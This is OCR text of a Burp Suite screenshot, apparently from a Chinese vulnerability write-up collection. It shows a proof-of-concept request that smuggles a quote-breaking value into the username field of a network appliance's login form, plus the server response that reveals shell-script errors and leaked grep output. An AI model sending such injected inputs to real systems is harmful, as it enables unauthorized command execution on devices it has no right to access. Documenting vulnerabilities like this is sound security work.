 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 37
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' -V '
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:21:43 GMT
Connection: close
Content-Length: 377
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n from crypt import crypt;print crypt('','$1$grep (GNU grep) 2.20\n
^\nSyntaxError: EOL while scanning string literal\n","exitcode":2,"out":"incorrect
password\nerror:2\n"}
PeiQi 文库